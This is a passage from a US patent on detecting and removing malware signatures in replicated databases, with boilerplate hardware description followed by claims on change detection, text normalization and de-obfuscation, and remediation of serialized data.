
FIG. 5 presents an example of a general-purpose computer system on which aspects of the present disclosure can be implemented.

FIG. 5 is a block diagram illustrating a computer system 20 on which aspects of systems and methods for detecting malware signatures in databases may be implemented in accordance with an exemplary aspect. The computer system 20 can be in the form of multiple computing devices, or in the form of a single computing device, for example, a desktop computer, a notebook computer, a laptop computer, a mobile computing device, a smart phone, a tablet computer, a server, a mainframe, an embedded device, and other forms of computing devices.

As shown, the computer system 20 includes a central processing unit (CPU) 21, a system memory 22, and a system bus 23 connecting the various system components, including the memory associated with the central processing unit 21. The system bus 23 may comprise a bus memory or bus memory controller, a peripheral bus, and a local bus that is able to interact with any other bus architecture. Examples of the buses may include PCI, ISA, PCI-Express, HyperTransport™, InfiniBand™, Serial ATA, I2C, and other suitable interconnects. The central processing unit 21 (also referred to as a processor) can include a single or multiple sets of processors having single or multiple cores. The processor 21 may execute one or more computer-executable code implementing the techniques of the present disclosure. For example, any of commands/steps discussed in FIGS. 1-4 may be performed by processor 21. The system memory 22 may be any memory for storing data used herein and/or computer programs that are executable by the processor 21. The system memory 22 may include volatile memory such as a random access memory (RAM) 25 and non-volatile memory such as a read only memory (ROM) 24, flash memory, etc., or any combination thereof. The basic input/output system (BIOS) 26 may store the basic procedures for transfer of information between elements of the computer system 20, such as those at the time of loading the operating system with the use of the ROM 24.

The computer system 20 may include one or more storage devices such as one or more removable storage devices 27, one or more non-removable storage devices 28, or a combination thereof. The one or more removable storage devices 27 and non-removable storage devices 28 are connected to the system bus 23 via a storage interface 32. In an aspect, the storage devices and the corresponding computer-readable storage media are power-independent modules for the storage of computer instructions, data structures, program modules, and other data of the computer system 20. The system memory 22, removable storage devices 27, and non-removable storage devices 28 may use a variety of computer-readable storage media. Examples of computer-readable storage media include machine memory such as cache, SRAM, DRAM, zero capacitor RAM, twin transistor RAM, eDRAM, EDO RAM, DDR RAM, EEPROM, NRAM, RRAM, SONOS, PRAM; flash memory or other memory technology such as in solid state drives (SSDs) or flash drives; magnetic cassettes, magnetic tape, and magnetic disk storage such as in hard disk drives or floppy disks; optical storage such as in compact disks (CD-ROM) or digital versatile disks (DVDs); and any other medium which may be used to store the desired data and which can be accessed by the computer system 20.

The system memory 22, removable storage devices 27, and non-removable storage devices 28 of the computer system 20 may be used to store an operating system 35, additional program applications 37, other program modules 38, and program data 39. The computer system 20 may include a peripheral interface 46 for communicating data from input devices 40, such as a keyboard, mouse, stylus, game controller, voice input device, touch input device, or other peripheral devices, such as a printer or scanner via one or more I/O ports, such as a serial port, a parallel port, a universal serial bus (USB), or other peripheral interface. A display device 47 such as one or more monitors, projectors, or integrated display, may also be connected to the system bus 23 across an output interface 48, such as a video adapter. In addition to the display devices 47, the computer system 20 may be equipped with other peripheral output devices (not shown), such as loudspeakers and other audiovisual devices.

The computer system 20 may operate in a network environment, using a network connection to one or more remote computers 49. The remote computer (or computers) 49 may be local computer workstations or servers comprising most or all of the aforementioned elements in describing the nature of a computer system 20. Other devices may also be present in the computer network, such as, but not limited to, routers, network stations, peer devices or other network nodes. The computer system 20 may include one or more network interfaces 51 or network adapters for communicating with the remote computers 49 via one or more networks such as a local-area computer network (LAN) 50, a wide-area computer network (WAN), an intranet, and the Internet. Examples of the network interface 51 may include an Ethernet interface, a Frame Relay interface, SONET interface, and wireless interfaces.

Aspects of the present disclosure may be a system, a method, and/or a computer program product. The computer program product may include a computer readable storage medium (or media) having computer readable program instructions thereon for causing a processor to carry out aspects of the present disclosure.

The computer readable storage medium can be a tangible device that can retain and store program code in the form of instructions or data structures that can be accessed by a processor of a computing device, such as the computing system 20. The computer readable storage medium may be an electronic storage device, a magnetic storage device, an optical storage device, an electromagnetic storage device, a semiconductor storage device, or any suitable combination thereof. By way of example, such computer-readable storage medium can comprise a random access memory (RAM), a read-only memory (ROM), EEPROM, a portable compact disc read-only memory (CD-ROM), a digital versatile disk (DVD), flash memory, a hard disk, a portable computer diskette, a memory stick, a floppy disk, or even a mechanically encoded device such as punch-cards or raised structures in a groove having instructions recorded thereon. As used herein, a computer readable storage medium is not to be construed as being transitory signals per se, such as radio waves or other freely propagating electromagnetic waves, electromagnetic waves propagating through a waveguide or transmission media, or electrical signals transmitted through a wire.

Computer readable program instructions described herein can be downloaded to respective computing devices from a computer readable storage medium or to an external computer or external storage device via a network, for example, the Internet, a local area network, a wide area network and/or a wireless network. The network may comprise copper transmission cables, optical transmission fibers, wireless transmission, routers, firewalls, switches, gateway computers and/or edge servers. A network interface in each computing device receives computer readable program instructions from the network and forwards the computer readable program instructions for storage in a computer readable storage medium within the respective computing device.

Computer readable program instructions for carrying out operations of the present disclosure may be assembly instructions, instruction-set-architecture (ISA) instructions, machine instructions, machine dependent instructions, microcode, firmware instructions, state-setting data, or either source code or object code written in any combination of one or more programming languages, including an object oriented programming language, and conventional procedural programming languages. The computer readable program instructions may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a LAN or WAN, or the connection may be made to an external computer (for example, through the Internet). In some embodiments, electronic circuitry including, for example, programmable logic circuitry, field-programmable gate arrays (FPGA), or programmable logic arrays (PLA) may execute the computer readable program instructions by utilizing state information of the computer readable program instructions to personalize the electronic circuitry, in order to perform aspects of the present disclosure.

In various aspects, the systems and methods described in the present disclosure can be addressed in terms of modules. The term "module" as used herein refers to a real-world device, component, or arrangement of components implemented using hardware, such as by an application specific integrated circuit (ASIC) or FPGA, for example, or as a combination of hardware and software, such as by a microprocessor system and a set of instructions to implement the module's functionality, which (while being executed) transform the microprocessor system into a special-purpose device. A module may also be implemented as a combination of the two, with certain functions facilitated by hardware alone, and other functions facilitated by a combination of hardware and software. In certain implementations, at least a portion, and in some cases, all, of a module may be executed on the processor of a computer system. Accordingly, each module may be realized in a variety of suitable configurations, and should not be limited to any particular implementation exemplified herein.

In the interest of clarity, not all of the routine features of the aspects are disclosed herein. It would be appreciated that in the development of any actual implementation of the present disclosure, numerous implementation-specific decisions must be made in order to achieve the developer's specific goals, and these specific goals will vary for different implementations and different developers. It is understood that such a development effort might be complex and time-consuming, but would nevertheless be a routine undertaking of engineering for those of ordinary skill in the art, having the benefit of this disclosure.

Furthermore, it is to be understood that the phraseology or terminology used herein is for the purpose of description and not of restriction, such that the terminology or phraseology of the present specification is to be interpreted by the skilled in the art in light of the teachings and guidance presented herein, in combination with the knowledge of those skilled in the relevant art(s). Moreover, it is not intended for any term in the specification or claims to be ascribed an uncommon or special meaning unless explicitly set forth as such.

The various aspects disclosed herein encompass present and future known equivalents to the known modules referred to herein by way of illustration. Moreover, while aspects and applications have been shown and described, it would be apparent to those skilled in the art having the benefit of this disclosure that many more modifications than mentioned above are possible without departing from the inventive concepts disclosed herein.

The invention claimed is:

1. A method for a malware detection, a method comprising:

identifying a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time;

in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyzing the change for malware by:

retrieving a record associated with the at least one entry;

applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature;

in response to detecting a portion of the transformed contents that matches the malware signature, executing a remediation action that removes a corresponding portion from the original contents of the record, wherein executing the remediation action comprises determining whether the portion is inside serialized data in the original contents of the record, and in response to determining that the portion is inside serialized data, fixing a serialized string length of the original contents after removing the corresponding portion; and updating the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

2. The method of claim 1, wherein detecting the change in the at least one entry of the first replica database comprises parsing transactions written in a binary log of the first replica database to identify database queries, effected tables, and data modifications.

3. The method of claim 1, further comprising:

comparing a hash value of data stored on the first replica database with other hash values of data stored on other replica databases of the plurality of replica databases; and in response to detecting that the hash value matches the other hash values:

assigning a scan result of a scan performed on the first replica database to the other replica databases; and executing the remediation action on the other replica databases without scanning data on the other replica databases.

4. The method of claim 1, wherein analyzing the change for malware occurs when a threshold number of changes are detected in the first replica database since a prior scan on the first replica database.

5. The method of claim 1, wherein analyzing the change for malware occurs when a threshold number of changes are detected across the plurality of replica databases since a prior scan on any replica database of the plurality of replica databases.

6. The method of claim 1, further comprising:

in response to not detecting the malware signature in the transformed contents, scanning the original contents of the record for the malware signature; and in response to detecting a portion of the original contents that matches the malware signature, removing the portion from the original contents of the record.

7. The method of claim 1, wherein the transformation comprises one or more of:

(1) normalizing, (2) de-serializing, (3) de-obfuscating, (4) converting to another code page, and (5) unescaping.

8. The method of claim 7, wherein normalizing comprises removing all whitespaces in the text and replacing one or more of chr( ) sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

9. The method of claim 7, wherein de-obfuscating comprises detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

10. The method of claim 7, wherein converting to the another code page comprises:

changing a byte representation of the original content without changing text in the original content.

11. A system for detecting malware signatures in a database, the system comprising:

at least one memory; and at least one hardware processor coupled with the at least one memory configured, individually or in combination, to:

identify a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time;

in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyze the change for malware by:

retrieving a record associated with the at least one entry;

applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature;

in response to detecting a portion of the transformed contents that matches the malware signature, execute a remediation action that removes a corresponding portion from the original contents of the record, wherein executing the remediation action comprises determining whether the portion is inside serialized data in the original contents of the record, and in response to determining that the portion is inside serialized data, fixing a serialized string length of the original contents after removing the corresponding portion; and update the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

12. The system of claim 11, wherein the at least one hardware processor is configured to detect the change in the at least one entry of the first replica database by parsing transactions written in a binary log of the first replica database to identify database queries, effected tables, and data modifications.

13. The system of claim 11, wherein the at least one hardware processor is further configured to:

compare a hash value of data stored on the first replica database with other hash values of data stored on other replica databases of the plurality of replica databases; and in response to detecting that the hash value matches the other hash values:

assign a scan result of a scan performed on the first replica database to the other replica databases; and execute the remediation action on the other replica databases without scanning data on the other replica databases.

14. The system of claim 11, wherein the at least one hardware processor is configured to analyze the change for malware when a threshold number of changes are detected in the first replica database since a prior scan on the first replica database.

15. The system of claim 11, wherein the at least one hardware processor is configured to analyze the change for malware when a threshold number of changes are detected across the plurality of replica databases since a prior scan on any replica database of the plurality of replica databases.

16. The system of claim 11, wherein the at least one hardware processor is further configured to:

in response to not detecting the malware signature in the transformed contents, scan the original contents of the record for the malware signature; and in response to detecting a portion of the original contents that matches the malware signature, remove the portion from the original contents of the record.

17. The system of claim 11, wherein the transformation comprises one or more of:

(1) normalizing, (2) de-serializing, (3) de-obfuscating, (4) converting to another code page, and (5) unescaping.

18. The system of claim 17, wherein normalizing comprises removing all whitespaces in the text and replacing one or more of chr( ) sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

19. The system of claim 17, wherein de-obfuscating comprises detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

20. A non-transitory computer readable medium storing thereon computer executable instructions for detecting malware signatures in a database, including instructions for:

identifying a plurality of replica databases corresponding to a master database, wherein data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time;

in response to detecting a change in at least one entry of a first replica database of the plurality of replica databases, analyzing the change for malware by:

retrieving a record associated with the at least one entry;

applying a transformation to original contents of the record, wherein the transformation restructures text in the record; and scanning the transformed contents of the record for a malware signature;

in response to detecting a portion of the transformed contents that matches the malware signature, executing a remediation action that removes a corresponding portion from the original contents of the record, wherein executing the remediation action comprises determining whether the portion is inside serialized data in the original contents of the record, and in response to determining that the portion is inside serialized data, fixing a serialized string length of the original contents after removing the corresponding portion; and updating the first replica database by replacing the at least one entry with an entry of the record on which the remediation action was executed.

* * * * *